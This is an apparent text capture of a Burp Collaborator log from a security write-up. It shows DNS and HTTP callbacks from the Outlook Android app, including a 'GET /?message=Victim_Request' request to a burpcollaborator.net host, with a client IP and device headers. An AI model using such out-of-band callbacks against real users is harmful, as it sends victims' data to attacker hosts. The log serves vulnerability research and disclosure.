 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2019-Jan-16 12:21:37 UTC DNS hm70nhkp3fj5mi9i30w6awfnze55tu
2 2019-Jan-16 12:21:38 UTC DNS hm70nhkp3fj5mi9i30w6awfnze55tu
3 2019-Jan-16 12:21:38 UTC HTTP hm70nhkp3fj5mi9i30w6awfnze55tu
4 2019-Jan-16 12:21:38 UTC HTTP hm70nhkp3fj5mi9i30w6awfnze55tu
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?message=Victim_Request HTTP/1.1
total-route-time: 0
connect-time: 0
via: 1.1 vegur
x-forwarded-port: 443
x-forwarded-proto: https
x-forwarded-for: 79.180.8.149
x-request-id: a1224731-4307-41a2-9db5-e83b68372c58
x-requested-with: com.microsoft.office.outlook
accept-language: he-IL,en-US;q=0.9
accept-encoding: gzip, deflate
accept: */*
user-agent: Mozilla/5.0 (Linux; Android 8.0.0; SM-G935F Build/R16NW; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/71.0.3578.99 Mobile Safari/537.36
origin: http://hm70nhkp3fj5mi9i30w6awfnze55tu.burpcollaborator.net
connection: close
host: hm70nhkp3fj5mi9i30w6awfnze55tu.burpcollaborator.net
FREEBUF